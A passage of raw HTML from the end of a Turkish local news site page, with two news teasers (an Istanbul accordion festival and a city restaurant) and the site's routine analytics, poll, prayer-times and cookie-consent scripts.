src=https://www.atasehir.com.tr/images/tn/2025/09/5-uluslararasi-istanbul-akordeon-festivali-basliyor-1758613883.jpg alt="5. ULUSLARARASI İSTANBUL AKORDEON FESTİVALİ BAŞLIYOR"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">5. ULUSLARARASI İSTANBUL AKORDEON FESTİVALİ BAŞLIYOR</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/vatandasin-kent-lokantasi-memnuniyeti-42693"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/09/vatandasin-kent-lokantasi-memnuniyeti-1758206701.jpg alt="Vatandaşın Kent Lokantası memnuniyeti"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Vatandaşın Kent Lokantası memnuniyeti</a></h3></div></div></div></div></div></div></div></section><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Gazete Ataşehir 2020</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a target="_blank" href="https://www.facebook.com/gazeeteatasehir"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a target="_blank" href="https://twitter.com/gazeteatasehir1"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a target="_blank" href="https://www.instagram.com/gazeteatasehir/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.atasehir.com.tr/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.atasehir.com.tr/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.atasehir.com.tr/sayfa/kunye-1">Künye</a><a href="https://www.atasehir.com.tr/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.atasehir.com.tr/sayfa/hakkimizda-3">Hakkımızda</a><a href="https://www.atasehir.com.tr/sitene-ekle">Sitene Ekle</a><a href="https://www.atasehir.com.tr/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.atasehir.com.tr/haber-gonder">Haber Gönder</a><a href="https://www.atasehir.com.tr/firma-ekle">Firma Ekle</a><a href="https://www.atasehir.com.tr/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.atasehir.com.tr"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.atasehir.com.tr/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.atasehir.com.tr/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.atasehir.com.tr/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=512d51f82ed33d412e36></script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script async src=https://www.googletagmanager.com/gtag/js?id=UA-45754235-1></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-45754235-1'); </script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+100); $("div.reklamkodumsag").css("top",pos+100); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","60px") : $("div.reklamkodumsol").css("top",pos+100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","60px") : $("div.reklamkodumsag").css("top",pos+100); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.atasehir.com.tr/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function namaz_vakitleri() { let e = '34'; $.ajax({ headers: { 'X-CSRF-TOKEN': 'jR04Rawet5MzMapozwLlJaza7SbMI6LqyDi1h7jy' }, url: "namaz-vakitleri/ajax", data: { sehir_isim: e}, type: "GET" , success: function (a) { let t = '<div class="com-details"><div class="row p-row-sm px-2 pb-1">' + '<div class="col-2 text-center">' + a.imsak + '</div>' + '<div class="col-2 text-center">' + a.gunes + '</div>' + '<div class="col-2 text-center">' + a.oglen + '</div>' + '<div class="col-2 text-center">' + a.ikindi + '</div>' + '<div class="col-2 text-center">' + a.aksam + '</div>' + '<div class="col-2 text-center">' + a.yatsi + '</div>' + '</div></div>'; $(".namazsonuc").empty().append(t) } }) } namaz_vakitleri();</script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.atasehir.com.tr/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f28455fdeba24aff8799afa0d6075a63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>